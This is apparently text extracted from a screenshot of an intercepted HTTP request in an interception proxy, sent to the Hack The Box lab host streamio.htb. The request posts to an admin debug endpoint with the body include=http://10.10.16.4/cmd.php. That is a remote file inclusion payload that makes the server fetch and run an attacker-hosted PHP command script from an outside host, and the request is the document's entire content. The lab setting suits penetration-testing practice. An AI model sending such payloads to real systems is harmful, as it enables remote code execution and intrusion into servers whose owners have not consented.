 Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=b10arkkc2eefi5ngo381v7kv6r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 35
17
18 include=http%3a//10.10.16.4/cmd.php